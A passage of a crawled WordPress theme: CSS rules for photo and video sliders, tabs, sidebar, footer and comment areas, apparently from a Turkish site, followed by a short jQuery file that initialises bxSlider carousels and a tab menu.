	z-index:10;

}

#foto-wrap li, #foto-list li, #video-list li{

	width:134px!important;

	padding:0 5px;

	float:left;

	}

.kat #foto-list li, .kat #video-list li{

	width:134px!important;

	padding:0 3px;

	margin-bottom:10px;

	float:left;

	}

.foto-kapsul{

	width:124px;

	padding:3px;

	float:left;

	background:#48714c;

	overflow:hidden;

	height:118px;

	}

.foto-kapsul span{

	font-size:11px;

	text-align:center;

	margin-top:3px;

	font-weight:normal;

	height:25px;

	overflow:hidden;

	display: inline-block;

	width: 124px;

}

.foto-kapsul a{

	display:block;

	color:#fff;

	}

.foto-kapsul img {

	border:1px solid #325235;

	width:122px;

	height:85px;

	}

.foto-kapsul a:hover {

	opacity:0.7;

	color:#d2e9d4;

	}

#video{

	width:705px;

	background:url(img/video-head.png) no-repeat #141f36;

	height:155px;

	margin-bottom:10px;

	position:relative;

	overflow:hidden;

	}

#video .bx-prev{

	width:26px;

	height:155px;

	background: url(img/sol-mavi.jpg) center no-repeat;

	display: block;

	position:absolute;

	top: -20px; 

	left: -30px;

	outline:none;

	font-size:0;

	z-index:12

	}

#video .bx-next{

	width:26px;

	height:155px;

	background: url(img/sag-mavi.jpg) center no-repeat;

	display: block;

	position:absolute;

	top: -20px; 

	right: -25px;

	outline:none;

	font-size:0;

	z-index:12

	}

#video-sabit{

	width:590px;

	padding:10px 0;

	position:absolute;

	top:10px; left:95px;

	z-index:10;

	}

#video-wrap li{

	width:134px!important;

	padding:0 5px;

	float:left;

	}

.video-kapsul:hover{

	background:url(img/play-bg.png) #9699a1 no-repeat 4px 4px;

	}

.video-kapsul{

	width:124px;

	padding:3px;

	float:left;

	background:#9699a1;

	overflow:hidden;

	height:118px;

	}

.video-kapsul span{

	font-size:11px;

	text-align:center;

	margin-top:3px;

	font-weight:normal;

	height:25px;

	overflow:hidden;

	display: inline-block;

	width: 124px;

}

.video-kapsul a{

	display:block;

	color:#fff;

	}

.video-kapsul img {

	border:1px solid #0b1223;

	width:122px;

	height:85px;

	}

.video-kapsul a:hover {

	opacity:0.5;

	color:#d2e9d4;

	}

#tab-ust{

	background:url(img/tab-bg.jpg) repeat-x;

	border:1px solid #295e29;

	height:35px;

	overflow:hidden;

	}

#tab-ust li{

	text-align:center;

	float:left;

	

	font-size:15px;

	margin-right:15px;

	}

#tab-ust li a{

	width:95px;

	padding:9px;

	color:#fff;

	text-shadow:1px 1px 0 #000;

	display:block;

	}

#tab-ust li:hover{

	background:url(img/tab.png) bottom no-repeat;

	}

.tab-content{

	background:#edf2ed;

	border:1px solid #d8d7d7;

	margin-bottom:10px;

	clear: both;

	}

/*--------------------------------------*/

.tab-menu { padding: 0; clear: both; }

.tab-menu li { display:inline }

.tab-menu li a {color:#fff;text-shadow:1px 1px 0 #000; float:left; text-decoration: none;}

.tab-menu li.active a { background:url(img/tab.png) bottom no-repeat; }



.mini-kapsul{

	width:330px;

	height:80px;

	margin:10px;

	float:left;

	font-size:11px;

	line-height:14px;

	text-align:justify;

	}

.mini-kapsul img{

	border:1px solid #228522;

	float:left;

	margin:0 10px 0 0;

	width:123px;

	height:76px;

	}

.mini-kapsul p{

	margin:7px 0 0 0;

	}

.mini-kapsul h1 a{

	font-size:13px;

	color:#228522;

	text-align: left;

	font-weight:normal;

	}

#ilgi-baslik{

	background:url(img/mavi-baslik.jpg) repeat-x;

	padding:8px 0 0 10px;

	height:28px;

	margin:0;

	border:1px solid #0d3c60;

	color:#fff;

	font-size:15px;

	text-shadow:1px 1px 0 #000;

	}

.midi-kapsul{

	width:225px;

	padding:0 5px;

	height:212px;

	overflow:hidden;

	float:left;

	margin:10px 0;

	}

.midi-kapsul img{

	border:1px solid #0a4e7a;

	margin-bottom:5px;

	width:220px;

	height:102px;

	}

.midi-kapsul h1 a{

	font-size:14px;

	color:#10669f;

	text-align: left;

	font-weight:normal;

	}

.midi-kapsul p{

	margin:7px 0 0 0;

	line-height:16px;

	}

#sidebar{

	width:261px;

	float:left;

	}

.side-item{

	width:261px;

	margin:0 0 10px 0;

	}

.side-baslik{

	background:url(img/side-baslik.png) no-repeat;

	padding:10px 10px 10px 40px;

	font-size:15px;

	height:20px;

	width:211px;

	color:#245b24;

	text-shadow:1px 1px 0 #89b489;

	}

.side-icerik{

	background:#e6fee6;

	padding:10px;

	width:239px;

	border:1px solid #588b58;

	border-radius:0 0 5px 5px;

	}

.side-icerik ul{

	margin:0;

	padding:0;

	}

.side-icerik li{

	padding:3px 0 3px 13px;

	min-height:15px;

	background:url(img/nokta-yesil.png) left no-repeat;

	border-bottom:1px dotted #ccc;

	}

#side-ust{

	width:261px;

	height:50px;

	overflow:hidden;

	}

#social{

	width:80px;

	padding-right:2px;

	height:40px;

	float:right;

	}

#social a img{

	border:none;

	float:right;

	margin-left:6px;}

#ara{

	background:url(img/ara.png);

	width:158px;

	height:18px;

	padding:10px;

	float:left;

	}

#ara input{

	background:none;

	border:none;

	color:#a8a8a8;

	padding:0;

	margin:0;

	outline:none;

	}

#ara .textbox{

	width:135px;

	}

#ara .button{

	width:16px;

	height:16px;

	cursor:pointer;

	}

#footer{

	width:1003px;

	height:157px;

	margin:0 auto;

	background:url(img/footer.jpg) no-repeat bottom;

	position:relative;

	}

#footer #credit{

	bottom:5px;

	left:10px;

	position:absolute;

	color:#a7bfa7;

	text-shadow:1px 1px 0 #fff;

	}

#foot-menu-kapsul{

	bottom:10px;

	left:430px;

	position: absolute;

	height:120px;

	overflow:hidden;

	}

#footer .foot-menu{

	width:143px;

	padding:0 15px 0 15px;

	border-left:1px solid #c7c8c7;

	float:left;

	}

#footer .foot-menu ul{

	margin:0;

	padding:0;

	}

#footer .foot-menu ul li{

	width:143px;

	padding:3px 0 5px 0;

	border-bottom:1px dotted #CCC;

	}

#footer .foot-menu ul li a{

	color:#a7bfa7;

	text-shadow:1px 1px 0 #fff;

	}

/*yorum*/

#yorum-alani{

	width:705px;

	}

#yorum-alani h3{

	font-size:13px;

	color:#222;

	}

.comment{

	padding:10px;

	background: #f2f5f2;

	margin-bottom: 10px;

	border-radius:5px;

	border:1px solid #e0e0e0;

}

#respond{

    margin-top:10px

}

.comment p{

	margin:5px 0;

	}

.yorum2 textarea{

	width:430px;

	margin-left:2px;

	font-family:Verdana, Geneva, sans-serif;

	}

.yorum1 input, .yorum2 textarea{

	color:#666;

	}

.yorum3 input{

	background: url(img/buton.jpg);

	width:81px;

	height: 25px;

	color: #555;

	margin-left:2px;

	cursor:pointer;

	border: 1px solid #ccc;

}

.yorum-kapsul{

	float:right;

	width:600px;

	}

.yorum-kapsul p{

    font-size: 13px!important;

	color:#a6a6a6;

}

.yorum-ayrac{

	clear:both;

}

.yorum-resim{

	width:70px;

	height:70px;

	float:left;

	}

.yorum-resim img{

    border:1px solid #ddd

}



.wp-pagenavi {clear: both; margin-bottom: 10px; color:#5f6670;padding: 20px 0  0 4px;}

.wp-pagenavi a:hover, .wp-pagenavi span {text-decoration: none; color:#5f6670; background:#fbfbfb;}

.wp-pagenavi a, .wp-pagenavi span.current { background:#f4f4f4; color:#5f6670; padding: 5px 7px; border: 1px solid #dddddd;  margin: 2px; border-radius:3px;}

.wp-pagenavi span.current { font-weight: bold; border:1px solid #ddd;}

.wp-pagenavi span.current { background:#fbfbfb!important;}

.banner {float:right;width:470px;height:65px;background:#ddd;margin-top:20px;margin-right:10px;}


--- FILE ---
content_type: text/javascript
request_url: https://fatihmedreseleri.net/wp-content/themes/fatih/lib/edit.js
body_size: -41
content:
 $(function(){
  $('#manset').bxSlider({
    infiniteLoop: false,
    pager: true,
	controls:false,
	auto:true
  });
  $('#foto-wrap').bxSlider({
	displaySlideQty: 4,
    moveSlideQty: 4
  });
  $('#video-wrap').bxSlider({
	displaySlideQty: 4,
    moveSlideQty: 4
  });
$(function(){
	$('#menu2').tabify();
	});
	});